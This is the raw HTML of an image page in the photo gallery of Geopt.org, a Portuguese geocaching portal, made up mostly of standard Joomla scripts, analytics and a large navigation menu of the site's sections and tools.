

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://geopt.org/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011/geocachers-237
body_size: 18454
content:
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-28651129-1', 'geopt.org');
  ga('send', 'pageview');

</script>
            

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html prefix="og: http://ogp.me/ns#" xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="en-gb">

<head>
    <script type="text/javascript">
var siteurl='/';
var tmplurl='/templates/ja_nex/';
var isRTL = false;
</script>

  <base href="https://geopt.org/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011/geocachers-237" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="geocaching portugal, geocacher, iaan, caça ao tesouro, gsak, geocoin, trackable, travel bug, gps, track, gpx" />
  <meta name="rights" content="Geopt.org" />
  <meta name="author" content="Lupinlongo" />
  <meta name="description" content="Portal dedicado ao Geocaching em Portugal, desporto e aventura.
Neste portal pode encontrar artigos, notícias e fórum sobre os mais diversos temas." />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Galeria Fotográfica - Category: Geocachers - Image:  Lupinlongo #3 - Geopt.org - Portugal Geocaching and Adventure Portal</title>
  <link href="https://geopt.org/index.php/component/search/?Itemid=611&amp;id=237&amp;format=opensearch" rel="search" title="Search Geopt.org - Portugal Geocaching and Adventure Portal" type="application/opensearchdescription+xml" />
  <link rel="stylesheet" href="/media/joomgallery/css/joom_settings.css" type="text/css" media=""  />
  <link rel="stylesheet" href="/media/joomgallery/css/joomgallery.css" type="text/css" media=""  />
  <link rel="stylesheet" href="/media/joomgallery/css/joom_local.css" type="text/css" media=""  />
  <link rel="stylesheet" href="/media/system/css/modal.css" type="text/css" media=""  />
  <link rel="stylesheet" href="/media/joomgallery/js/slimbox/css/slimbox.css" type="text/css" media=""  />
  <link rel="stylesheet" href="/templates/system/css/system.css" type="text/css" media=""  />
  <link rel="stylesheet" href="/templates/system/css/general.css" type="text/css" media=""  />
  <link rel="stylesheet" href="/modules/mod_cookiesaccept/screen.css" type="text/css" media=""  />
  <link rel="stylesheet" href="/plugins/content/plg_jathumbnail/style.css" type="text/css" media=""  />
  <link rel="stylesheet" href="/media/com_acymailing/css/module_default.css" type="text/css" media=""  />
  <link rel="stylesheet" href="/plugins/system/jat3/jat3/base-themes/default/css/addons.css" type="text/css" media=""  />
  <link rel="stylesheet" href="/plugins/system/jat3/jat3/base-themes/default/css/layout.css" type="text/css" media=""  />
  <link rel="stylesheet" href="/plugins/system/jat3/jat3/base-themes/default/css/template.css" type="text/css" media=""  />
  <link rel="stylesheet" href="/plugins/system/jat3/jat3/base-themes/default/css/usertools.css" type="text/css" media=""  />
  <link rel="stylesheet" href="/plugins/system/jat3/jat3/base-themes/default/css/css3.css" type="text/css" media=""  />
  <link rel="stylesheet" href="/plugins/system/jat3/jat3/base-themes/default/css/menu/mega.css" type="text/css" media=""  />
  <link rel="stylesheet" href="/templates/ja_nex/css/k2.css" type="text/css" media=""  />
  <link rel="stylesheet" href="/templates/ja_nex/css/typo.css" type="text/css" media=""  />
  <link rel="stylesheet" href="/templates/ja_nex/css/layout.css" type="text/css" media=""  />
  <link rel="stylesheet" href="/templates/ja_nex/css/template.css" type="text/css" media=""  />
  <link rel="stylesheet" href="/templates/ja_nex/css/css3.css" type="text/css" media=""  />
  <link rel="stylesheet" href="/templates/ja_nex/css/menu/mega.css" type="text/css" media=""  />
  <link rel="stylesheet" href="/templates/ja_nex/themes/black/css/template.css" type="text/css" media=""  />
  <link rel="stylesheet" href="/templates/ja_nex/themes/black/css/menu/mega.css" type="text/css" media=""  />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/1.8/jquery.min.js" type="text/javascript"></script>
  <script src="/components/com_k2/js/k2.js?v2.6.9&amp;sitepath=/" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="https://geopt.org/media/joomgallery/js/motiongallery.js" type="text/javascript"></script>
  <script src="/media/system/js/modal.js" type="text/javascript"></script>
  <script src="https://geopt.org/media/joomgallery/js/slimbox/js/slimbox.js" type="text/javascript"></script>
  <script src="https://geopt.org/media/joomgallery/js/detail.js" type="text/javascript"></script>
  <script src="/templates/ja_nex/js/more.js" type="text/javascript"></script>
  <script src="/plugins/system/jat3/jat3/base-themes/default/js/core.js" type="text/javascript"></script>
  <script src="/plugins/system/jat3/jat3/base-themes/default/js/menu/mega.js" type="text/javascript"></script>
  <script src="/media/com_acymailing/js/acymailing_module.js?v=520" type="text/javascript"></script>
  <script type="text/javascript">

			$conv_ = jQuery;
			$conv_(document).ready(function() {
            $conv_("a[href^='http:']:not([href*='" + window.location.host + "']), a[href^='https:']:not([href*='" + window.location.host + "'])").each(function() {
            if($conv_(this).attr("target")!="_parent"){
                $conv_(this).attr("target", "_blank");
            }});
            
        });
    var jg_photo_hover = 0;
    document.oncontextmenu = function() {
      if(jg_photo_hover==1) {
        return false;
      } else {
        return true;
      }
    }
    function joom_hover() {
      jg_photo_hover = (jg_photo_hover==1) ? 0 : 1;
    }document.onkeydown = joom_cursorchange;
   /***********************************************
   * CMotion Image Gallery- © Dynamic Drive DHTML code library (www.dynamicdrive.com)
   * Visit http://www.dynamicDrive.com for hundreds of DHTML scripts
   * This notice must stay intact for legal use
   * Modified by Jscheuer1 for autowidth and optional starting positions
   ***********************************************/
		window.addEvent('domready', function() {

			SqueezeBox.initialize({});
			SqueezeBox.assign($$('a.modal'), {
				parse: 'rel'
			});
		});    var resizeJsImage = 1;
    var resizeSpeed = 5;
    var joomgallery_image = "Image";
    var joomgallery_of = "of";	if(typeof acymailing == 'undefined'){
					var acymailing = Array();
				}
				acymailing['NAMECAPTION'] = 'Nome';
				acymailing['NAME_MISSING'] = 'Please enter your name';
				acymailing['EMAILCAPTION'] = 'E-Mail';
				acymailing['VALID_EMAIL'] = 'Please enter a valid e-mail address';
				acymailing['ACCEPT_TERMS'] = 'Please check the Terms and Conditions';
				acymailing['CAPTCHA_MISSING'] = 'The captcha is invalid, please try again';
				acymailing['NO_LIST_SELECTED'] = 'Please select the lists you want to subscribe to';
		window.addEvent('domready', function() {
			$$('.hasTip').each(function(el) {
				var title = el.get('title');
				if (title) {
					var parts = title.split('::', 2);
					el.store('tip:title', parts[0]);
					el.store('tip:text', parts[1]);
				}
			});
			var JTooltips = new Tips($$('.hasTip'), { maxTitleChars: 50, fixed: false});
		});
  </script>
  <!-- Do not edit IE conditional style below -->
  <!--[if lte IE 6]>
  <style type="text/css">
    .pngfile {
      behavior:url('https://geopt.org/media/joomgallery/js/pngbehavior.htc') !important;
    }
  </style>
  <![endif]-->
  <!-- End Conditional Style -->
  <!-- Do not edit IE conditional style below -->
  <!--[if gte IE 5.5]>
  <style type="text/css">
     #motioncontainer {
       width:expression(Math.min(this.offsetWidth, maxwidth)+'px');
     }
  </style>
  <![endif]-->
  <!-- End Conditional Style -->

<!--[if ie]><link href="/plugins/system/jat3/jat3/base-themes/default/css/template-ie.css" type="text/css" rel="stylesheet" /><![endif]--> 
<!--[if ie 7]><link href="/plugins/system/jat3/jat3/base-themes/default/css/template-ie7.css" type="text/css" rel="stylesheet" /><![endif]--> 
<!--[if ie 7]><link href="/templates/ja_nex/css/template-ie7.css" type="text/css" rel="stylesheet" /><![endif]--> 




<link href="/plugins/system/jat3/jat3/base-themes/default/images/favicon.ico" rel="shortcut icon" type="image/x-icon" />
    
    <style type="text/css">
/*dynamic css*/

    body.bd .main {width: 990px;}
    body.bd #ja-wrapper {min-width: 990px;}
</style></head>

<body id="bd" class="bd fs3 com_joomgallery">
<a name="Top" id="Top"></a>
<div id="ja-wrapper">


                <div id="ja-topmenu"
            	class="wrap ">
                   <div class="main clearfix">
           <p class="ja-day">
	  <span class="date">22</span><span class="month">de janeiro,</span><span class="year">2026</span>	</p>
			<jot position-1 s style="" ><jot topmenu-right s style="" >
<ul class="menu">
<li class="item-53"><a href="http://www.geopt.org/forum/" >Fórum</a></li><li class="item-753"><a href="/index.php/iaan1" >IAAN</a></li><li class="item-1068"><a href="/index.php?Itemid=1645" >Loja</a></li></ul>
<jot topmenu-right e ><jot position-1 e >            </div>
                        </div>
                        <div id="ja-header"
            	class="wrap ">
                   <div class="main clearfix">
           <h1 class="logo">
    <a href="/" title="Geopt.org - Portugal Geocaching and Adventure Portal"><span>Geopt.org - Portugal Geocaching and Adventure Portal</span></a>
</h1>
<div class="topheader clearfix">
<div id="ja-search">
    <jot search s style="" ><form action="/index.php/multimedia/galeria-fotografica" method="post">
	<div class="search">
		<label for="mod-search-searchword35">Search...</label><input name="searchword" id="mod-search-searchword35" maxlength="20"  class="inputbox" type="text" size="20" value="Pesquisa..."  onblur="if (this.value=='') this.value='Pesquisa...';" onfocus="if (this.value=='Pesquisa...') this.value='';" /><input type="image" value="Search" class="button" src="/templates/ja_nex/images/searchButton.gif" onclick="this.form.searchword.focus();"/>	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="611" />
	</div>
</form>
<jot search e >
</div>

<div id="ja-social">
    <jot social s style="" >

<div class="custom"  >
	<div class="social"><a class="ico-social ico-facebooks" href="http://www.facebook.com/geopt" target="_blank" title="Facebook"><span>Facebook</span></a></div></div>
<jot social e >
</div>
</div>            </div>
                        </div>
                        <div id="ja-mainnav"
            	class="wrap ">
                   <div class="main clearfix">
           <div class="ja-megamenu clearfix" id="ja-megamenu">
<ul class="megamenu level0"><li  class="mega first"><a href="https://geopt.org/"  class="mega first" id="menu435" title="Home"><span class="menu-title">Home</span></a></li><li  class="mega haschild"><a href="#"  class="mega haschild" id="menu1031" title="Geopt.org"><span class="menu-title">Geopt.org</span></a><div class="childcontent cols4 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 1420px;"><div class="megacol column1 first" style="width: 170px;"><ul class="megamenu level1"><li  class="mega first group"><div class="group"><div class="group-title"><a href="/index.php/geopt/o-portal"  class="mega first group" id="menu1033" title="O Portal"><span class="menu-title">O Portal</span><span class="menu-desc">Geocaching and Adventure Portal</span></a></div><div class="group-content"><ul class="megamenu level1"><li  class="mega first"><a href="/index.php/geopt/o-portal/geopt"  class="mega first" id="menu1196" title="Quem somos"><span class="menu-title">Quem somos</span></a></li><li  class="mega"><a href="/index.php/geopt/o-portal/a-equipa"  class="mega" id="menu1038" title="A Equipa"><span class="menu-title">A Equipa</span></a></li><li  class="mega"><a href="/index.php/geopt/o-portal/newsletters"  class="mega" id="menu1040" title="Newsletters"><span class="menu-title">Newsletters</span></a></li><li  class="mega"><a href="/index.php/geopt/o-portal/mapa-do-site"  class="mega" id="menu1048" title="Mapa do Site"><span class="menu-title">Mapa do Site</span></a></li><li  class="mega"><a href="/index.php/geopt/o-portal/contacte-nos"  class="mega" id="menu1049" title="Contacte-nos"><span class="menu-title">Contacte-nos</span></a></li><li  class="mega last"><a href="/index.php/geopt/o-portal/geopt-2"  class="mega last" id="menu2245" title="Política de Privacidade"><span class="menu-title">Política de Privacidade</span></a></li></ul></div></div></li></ul></div><div class="megacol column2" style="width: 170px;"><ul class="megamenu level1"><li  class="mega first group"><div class="group"><div class="group-title"><a href="#"  class="mega first group" id="menu1034" title="Iniciativas"><span class="menu-title">Iniciativas</span><span class="menu-desc">As nossas iniciativas, projectos e passatempos</span></a></div><div class="group-content"><ul class="megamenu level1"><li  class="mega first"><a href="/index.php/gps-2016-1/gps-grandes-plasticos-do-seculo"  class="mega first" id="menu1039" title="Prémios GPS"><span class="menu-title">Prémios GPS</span></a></li><li  class="mega"><a href="/index.php/geopt/iniciativas/geomagazine"  class="mega" id="menu1055" title="GeoMagazine"><span class="menu-title">GeoMagazine</span></a></li><li  class="mega"><a href="/index.php/tbrace2026/regulamento"  class="mega" id="menu1036" title="Traveller Race"><span class="menu-title">Traveller Race</span></a></li><li  class="mega"><a href="/index.php/mini-liga-2016/regulamento"  class="mega" id="menu1035" title="Mini Super Liga"><span class="menu-title">Mini Super Liga</span></a></li><li  class="mega"><a href="/index.php/introducao"  class="mega" id="menu2188" title="GeoRaces"><span class="menu-title">GeoRaces</span></a></li><li  class="mega"><a href="/index.php/intro-gourmet"  class="mega" id="menu2192" title="Eventos Gourmet"><span class="menu-title">Eventos Gourmet</span></a></li><li  class="mega"><a href="/index.php/o-que-e"  class="mega" id="menu1041" title="Geocacher da Década"><span class="menu-title">Geocacher da Década</span></a></li><li  class="mega last"><a href="/index.php/geopt/iniciativas/passatempos"  class="mega last" id="menu1056" title="Passatempos"><span class="menu-title">Passatempos</span></a></li></ul></div></div></li></ul></div><div class="megacol column3" style="width: 170px;"><ul class="megamenu level1"><li  class="mega first group"><div class="group"><div class="group-title"><a href="/index.php/geopt/projectos-da-comunidade"  class="mega first group" id="menu1057" title="Projectos da Comunidade"><span class="menu-title">Projectos da Comunidade</span><span class="menu-desc">Projectos nacionais da nossa Comunidade</span></a></div><div class="group-content"><ul class="megamenu level1"><li  class="mega first"><a href="http://www.geopt.org/geocaminhadas" target="_blank"  class="mega first" id="menu1762" title="GeoCaminhadas"><span class="menu-title">GeoCaminhadas</span><span class="menu-desc">por jorgetadeuramos</span></a></li><li  class="mega"><a href="http://www.geopt.org/faroisdeportugal/" target="_blank"  class="mega" id="menu1763" title="Faróis de Portugal"><span class="menu-title">Faróis de Portugal</span><span class="menu-desc">por duplaP&F / Felinos</span></a></li><li  class="mega"><a href="http://www.geopt.org/florestaviva/" target="_blank"  class="mega" id="menu1764" title="Floresta Viva"><span class="menu-title">Floresta Viva</span><span class="menu-desc">por vantunes</span></a></li><li  class="mega last"><a href="https://www.zeemaps.com/map?group=1623531&amp;location=Portugal&amp;add=1#" target="_blank"  class="mega last" id="menu2102" title="Geocacher Localization"><span class="menu-title">Geocacher Localization</span><span class="menu-desc">por AndréPaulo</span></a></li></ul></div></div></li></ul></div><div class="megacol column4 last" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first group"><div class="group"><div class="group-title"><a href="#"  class="mega first group" id="menu1043" title="Loud &amp; Proud"><span class="menu-title">Loud &amp; Proud</span></a></div><div class="group-content"><ul class="megamenu level1"><li  class="mega first"><a href="/index.php?Itemid=1645"  class="mega first" id="menu1044" title="Merchandising"><span class="menu-title">Merchandising</span></a></li><li  class="mega"><a href="/index.php/geopt/loud-proud/cartao-de-membro"  class="mega" id="menu1045" title="Cartão de Membro"><span class="menu-title">Cartão de Membro</span></a></li><li  class="mega last"><a href="/index.php/geopt/loud-proud/parceiras"  class="mega last" id="menu1047" title="Parcerias"><span class="menu-title">Parcerias</span></a></li></ul></div></div></li></ul></div></div>
</div></div></li><li  class="mega haschild"><a href="#"  class="mega haschild" id="menu1016" title="Geocaching"><span class="menu-title">Geocaching</span></a><div class="childcontent cols2 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first group"><div class="group"><div class="group-title"><a href="/index.php/geocaching-menu/geocaching/o-que-e"  class="mega first group" id="menu1069" title="Geocaching"><span class="menu-title">Geocaching</span><span class="menu-desc">Tudo o que precisas saber</span></a></div><div class="group-content"><ul class="megamenu level1"><li  class="mega first"><a href="/index.php/geocaching-menu/geocaching/o-que-e"  class="mega first" id="menu1070" title="O que é?"><span class="menu-title">O que é?</span></a></li><li  class="mega"><a href="/index.php/geocaching-menu/geocaching/guias-essenciais"  class="mega" id="menu1071" title="Guias Essenciais"><span class="menu-title">Guias Essenciais</span></a></li><li  class="mega last"><a href="/index.php/calendario-eventos-pt"  class="mega last" id="menu1756" title="Calendário de Eventos"><span class="menu-title">Calendário de Eventos</span></a></li></ul></div></div></li></ul></div><div class="megacol column2 last" style="width: 340px;"><ul class="megamenu level1"><li  class="mega first group"><div class="group"><div class="group-content">	<div class="ja-moduletable moduletable no-background  clearfix" id="Mod178">
						<div class="ja-box-ct clearfix">
		<iframe src="http://player.vimeo.com/video/37165959?title=0&amp;byline=0&amp;portrait=0" width="300" height="169" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>		</div>
    </div>
	</div></div></li></ul></div></div>
</div></div></li><li  class="mega haschild"><a href="/index.php/artigos"  class="mega haschild" id="menu1201" title="Artigos"><span class="menu-title">Artigos</span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first haschild"><a href="/index.php/artigos/rubricas-semanais"  class="mega first haschild" id="menu1199" title="Rubricas Semanais"><span class="menu-title">Rubricas Semanais</span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level2"><li  class="mega first"><a href="/index.php/artigos/rubricas-semanais/a-conversa-com"  class="mega first" id="menu1244" title="À conversa com..."><span class="menu-title">À conversa com...</span></a></li><li  class="mega"><a href="/index.php/artigos/rubricas-semanais/viagens-da-minha-terra"  class="mega" id="menu1248" title="Viagens da Minha Terra"><span class="menu-title">Viagens da Minha Terra</span></a></li><li  class="mega"><a href="/index.php/artigos/rubricas-semanais/quentes-e-boas"  class="mega" id="menu1246" title="Quentes e Boas"><span class="menu-title">Quentes e Boas</span></a></li><li  class="mega"><a href="/index.php/artigos/rubricas-semanais/e-porque-amanha-e-sabado"  class="mega" id="menu1249" title="Nunca mais é Sábado..."><span class="menu-title">Nunca mais é Sábado...</span></a></li><li  class="mega"><a href="/index.php/artigos/rubricas-semanais/georescaldo"  class="mega" id="menu1250" title="GeoRescaldo"><span class="menu-title">GeoRescaldo</span></a></li><li  class="mega last"><a href="/index.php/artigos/rubricas-semanais/regional-report"  class="mega last" id="menu1776" title="Regional Report"><span class="menu-title">Regional Report</span></a></li></ul></div></div>
</div></div></li><li  class="mega haschild"><a href="/index.php/artigos/outros-artigos"  class="mega haschild" id="menu1198" title="Outros Artigos"><span class="menu-title">Outros Artigos</span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level2"><li  class="mega first"><a href="/index.php/artigos/outros-artigos/geopt-org"  class="mega first" id="menu1253" title="Geopt.org"><span class="menu-title">Geopt.org</span></a></li><li  class="mega"><a href="/index.php/artigos/outros-artigos/museu-das-geocoins"  class="mega" id="menu2077" title="Museu das Geocoins"><span class="menu-title">Museu das Geocoins</span></a></li><li  class="mega"><a href="/index.php/artigos/outros-artigos/cantos-recantos"  class="mega" id="menu2145" title="Cantos &amp; Recantos"><span class="menu-title">Cantos &amp; Recantos</span></a></li><li  class="mega"><a href="/index.php/artigos/outros-artigos/geocaching"  class="mega" id="menu1254" title="Geocaching"><span class="menu-title">Geocaching</span></a></li><li  class="mega"><a href="/index.php/artigos/outros-artigos/geooeste"  class="mega" id="menu2196" title="GeoOeste"><span class="menu-title">GeoOeste</span></a></li><li  class="mega"><a href="/index.php/artigos/outros-artigos/reage"  class="mega" id="menu2197" title="REAGE"><span class="menu-title">REAGE</span></a></li><li  class="mega"><a href="/index.php/artigos/outros-artigos/lazer"  class="mega" id="menu1256" title="Lazer"><span class="menu-title">Lazer</span></a></li><li  class="mega"><a href="/index.php/artigos/outros-artigos/fotografia"  class="mega" id="menu1257" title="Fotografia"><span class="menu-title">Fotografia</span></a></li><li  class="mega"><a href="/index.php/artigos/outros-artigos/logs-em-destaque"  class="mega" id="menu1251" title="Logs em Destaque"><span class="menu-title">Logs em Destaque</span></a></li><li  class="mega"><a href="/index.php/artigos/outros-artigos/tutoriais"  class="mega" id="menu1258" title="Tutoriais"><span class="menu-title">Tutoriais</span></a></li><li  class="mega"><a href="/index.php/artigos/outros-artigos/cruzamundos"  class="mega" id="menu1260" title="Cruzamundos"><span class="menu-title">Cruzamundos</span></a></li><li  class="mega"><a href="/index.php/artigos/outros-artigos/cromos-by-pika7"  class="mega" id="menu1853" title="Cromos by pika7"><span class="menu-title">Cromos by pika7</span></a></li><li  class="mega last"><a href="/index.php/artigos/outros-artigos/tech"  class="mega last" id="menu1786" title="Tech"><span class="menu-title">Tech</span></a></li></ul></div></div>
</div></div></li><li  class="mega last"><a href="/index.php/artigos/faz-hoje"  class="mega last" id="menu1200" title="Faz Hoje..."><span class="menu-title">Faz Hoje...</span></a></li></ul></div></div>
</div></div></li><li  class="mega"><a href="http://www.geopt.org/forum/"  class="mega" id="menu752" title="Fórum"><span class="menu-title">Fórum</span></a></li><li  class="mega haschild"><a href="#"  class="mega haschild" id="menu294" title="Ferramentas"><span class="menu-title">Ferramentas</span></a><div class="childcontent cols3 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 1050px;"><div class="megacol column1 first" style="width: 170px;"><ul class="megamenu level1"><li  class="mega first group"><div class="group"><div class="group-title"><a href="#"  class="mega first group" id="menu290" title="Utilitários"><span class="menu-title">Utilitários</span><span class="menu-desc">Ferramentas Essenciais</span></a></div><div class="group-content"><ul class="megamenu level1"><li  class="mega first"><a href="/index.php/ferramentas/utilitarios/geocaching-tools"  class="mega first" id="menu1090" title="Geocaching Tools"><span class="menu-title">Geocaching Tools</span></a></li><li  class="mega"><a href="/index.php/ftfs/gerador-ftf"  class="mega" id="menu1091" title="Gerador de FTFs"><span class="menu-title">Gerador de FTFs</span></a></li><li  class="mega"><a href="/index.php/ferramentas/utilitarios/gerador-de-listings"  class="mega" id="menu1092" title="Gerador de Listings"><span class="menu-title">Gerador de Listings</span></a></li><li  class="mega"><a href="/index.php/helpdesk"  class="mega" id="menu1093" title="HelpDesk"><span class="menu-title">HelpDesk</span></a></li><li  class="mega"><a href="/index.php/ferramentas/utilitarios/email-at-geopt"  class="mega" id="menu1097" title="Email @geopt.org"><span class="menu-title">Email @geopt.org</span></a></li><li  class="mega last"><a href="/index.php/ferramentas/utilitarios/downloads"  class="mega last" id="menu1094" title="Downloads"><span class="menu-title">Downloads</span></a></li></ul></div></div></li></ul></div><div class="megacol column2" style="width: 170px;"><ul class="megamenu level1"><li  class="mega first group"><div class="group"><div class="group-title"><a href="#"  class="mega first group" id="menu1095" title="HelpDesk"><span class="menu-title">HelpDesk</span><span class="menu-desc">A ferramenta ideal para quando precisas de ajuda</span></a></div><div class="group-content">	<div class="ja-moduletable moduletable no-background  clearfix" id="Mod174">
						<div class="ja-box-ct clearfix">
		

<div class="custom no-background"  >
	<p><a href="/index.php/helpdesk" target="_self"><img src="http://www.geopt.org/images/helpdesk.png" border="0" width="120" style="border: 0;" /></a></p></div>
		</div>
    </div>
	</div></div></li></ul></div><div class="megacol column3 last" style="width: 170px;"><ul class="megamenu level1"><li  class="mega first group"><div class="group"><div class="group-title"><a href="#"  class="mega first group" id="menu1096" title="Geocaching Tools"><span class="menu-title">Geocaching Tools</span><span class="menu-desc">Revoluciona a forma como praticas Geocaching</span></a></div><div class="group-content">	<div class="ja-moduletable moduletable no-background  clearfix" id="Mod175">
						<div class="ja-box-ct clearfix">
		

<div class="custom no-background"  >
	<p> </p>
<p><a href="/index.php/ferramentas/utilitarios/geocaching-tools" target="_self"><img src="/images/gctools_mini.png" border="0" width="150" style="border: 0;" /></a></p></div>
		</div>
    </div>
	</div></div></li></ul></div></div>
</div></div></li><li  class="mega haschild"><a href="#"  class="mega haschild" id="menu1098" title="Estatísticas"><span class="menu-title">Estatísticas</span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 460px;"><div class="megacol column1 first" style="width: 230px;"><ul class="megamenu level1"><li  class="mega first"><a href="/index.php/estatisticas/iaan"  class="mega first" id="menu1108" title="IAAN"><span class="menu-title">IAAN</span></a></li><li  class="mega"><a href="/index.php/estatisticas/mapas"  class="mega" id="menu1109" title="Mapas"><span class="menu-title">Mapas</span></a></li><li  class="mega"><a href="/index.php/estatisticas/banners"  class="mega" id="menu1110" title="Banners"><span class="menu-title">Banners</span></a></li><li  class="mega"><a href="/index.php/estatisticas/badges"  class="mega" id="menu1111" title="Badges"><span class="menu-title">Badges</span></a></li><li  class="mega"><a href="/index.php/estatisticas/badges-de-caches"  class="mega" id="menu1112" title="Badges de Caches"><span class="menu-title">Badges de Caches</span></a></li><li  class="mega last"><a href="/index.php/estatisticas/sugestao-de-caches-para-badges"  class="mega last" id="menu1113" title="Sugestão de Caches para Badges"><span class="menu-title">Sugestão de Caches para Badges</span></a></li></ul></div></div>
</div></div></li><li  class="mega haschild active"><a href="#"  class="mega haschild active" id="menu602" title="Multimedia"><span class="menu-title">Multimedia</span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first"><a href="http://www.geopt.tv" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,');return false;"  class="mega first" id="menu612" title="Geopt.TV"><span class="menu-title">Geopt.TV</span></a></li><li  class="mega"><a href="http://kanal.pt/450600" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,');return false;"  class="mega" id="menu613" title="Geopt.org Kanal"><span class="menu-title">Geopt.org Kanal</span></a></li><li  class="mega"><a href="/index.php/multimedia/out-of-the-box"  class="mega" id="menu1054" title="Out of The Box"><span class="menu-title">Out of The Box</span></a></li><li  class="mega active"><a href="/index.php/multimedia/galeria-fotografica"  class="mega active" id="menu611" title="Galeria Fotográfica"><span class="menu-title">Galeria Fotográfica</span></a></li><li  class="mega last"><a href="http://www.geopt.org/podcast/Podcasts_GeoPT.xml" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,');return false;"  class="mega last" id="menu615" title="Podcast"><span class="menu-title">Podcast</span></a></li></ul></div></div>
</div></div></li><li  class="mega haschild"><a href="#"  class="mega haschild" id="menu1114" title="Tourism"><span class="menu-title">Tourism</span></a><div class="childcontent cols2 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 1180px;"><div class="megacol column1 first" style="width: 250px;"><ul class="megamenu level1"><li  class="mega first group"><div class="group"><div class="group-title"><a href="/index.php/tourism/geotourist-guided-tours"  class="mega first group" id="menu1134" title="GeoTourist Guided Tours"><span class="menu-title">GeoTourist Guided Tours</span><span class="menu-desc">Here you are our guest</span></a></div><div class="group-content"><ul class="megamenu level1"><li  class="mega first"><a href="/index.php/tourism/geotourist-guided-tours/portugal"  class="mega first" id="menu1135" title="Portugal"><span class="menu-title">Portugal</span></a></li><li  class="mega"><a href="/index.php/tourism/geotourist-guided-tours/arrabida"  class="mega" id="menu1136" title="Arrábida"><span class="menu-title">Arrábida</span></a></li><li  class="mega"><a href="/index.php/tourism/geotourist-guided-tours/algarve"  class="mega" id="menu1146" title="Algarve"><span class="menu-title">Algarve</span></a></li><li  class="mega"><a href="/index.php/tourism/geotourist-guided-tours/azores-island"  class="mega" id="menu1855" title="Azores Island - São Miguel"><span class="menu-title">Azores Island - São Miguel</span></a></li><li  class="mega"><a href="/index.php/tourism/geotourist-guided-tours/azores-island-sao-jorge"  class="mega" id="menu1881" title="Azores Island - São Jorge"><span class="menu-title">Azores Island - São Jorge</span></a></li><li  class="mega"><a href="/index.php/tourism/geotourist-guided-tours/azores-island-faial"  class="mega" id="menu1916" title="Azores Island - Faial"><span class="menu-title">Azores Island - Faial</span></a></li><li  class="mega"><a href="/index.php/tourism/geotourist-guided-tours/azores-island-corvo"  class="mega" id="menu2088" title="Azores Island - Corvo"><span class="menu-title">Azores Island - Corvo</span></a></li><li  class="mega"><a href="/index.php/tourism/geotourist-guided-tours/estoril"  class="mega" id="menu1160" title="Estoril"><span class="menu-title">Estoril</span></a></li><li  class="mega"><a href="/index.php/tourism/geotourist-guided-tours/evora"  class="mega" id="menu1509" title="Évora"><span class="menu-title">Évora</span></a></li><li  class="mega"><a href="/index.php/tourism/geotourist-guided-tours/lisbon"  class="mega" id="menu1161" title="Lisbon"><span class="menu-title">Lisbon</span></a></li><li  class="mega"><a href="/index.php/tourism/geotourist-guided-tours/madeira-island"  class="mega" id="menu1162" title="Madeira Island"><span class="menu-title">Madeira Island</span></a></li><li  class="mega"><a href="/index.php/tourism/geotourist-guided-tours/oporto"  class="mega" id="menu1508" title="Oporto"><span class="menu-title">Oporto</span></a></li><li  class="mega last"><a href="/index.php/tourism/geotourist-guided-tours/volta-ao-mundo-em-livros"  class="mega last" id="menu1799" title="Volta ao Mundo em Livros"><span class="menu-title">Volta ao Mundo em Livros</span></a></li></ul></div></div></li></ul></div><div class="megacol column2 last" style="width: 340px;"><ul class="megamenu level1"><li  class="mega first group"><div class="group"><div class="group-title"><a href="#"  class="mega first group" id="menu1132" title="Portugal"><span class="menu-title">Portugal</span><span class="menu-desc">Welcome to Portugal</span></a></div><div class="group-content">	<div class="ja-moduletable moduletable no-background  clearfix" id="Mod173">
						<div class="ja-box-ct clearfix">
